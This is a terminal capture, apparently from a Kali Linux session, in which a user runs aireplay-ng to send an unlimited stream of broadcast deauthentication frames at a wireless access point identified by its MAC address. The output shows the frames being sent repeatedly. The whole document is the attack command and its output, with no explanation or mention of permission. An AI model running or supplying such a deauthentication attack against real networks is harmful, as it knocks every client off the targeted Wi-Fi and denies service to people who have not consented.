 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 78:98:E8:DC:8C:96 wlan0
[sudo] password for kali:
11:50:36  Waiting for beacon frame (BSSID: 78:98:E8:DC:8C:96) on channel 13
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:50:36  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:37  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:37  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:38  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:38  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:39  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:39  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:40  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:40  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:41  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:41  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:42  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:42  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:43  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:43  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:44  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:44  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:45  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]
11:50:45  Sending DeAuth (code 7) to broadcast -- BSSID: [78:98:E8:DC:8C:96]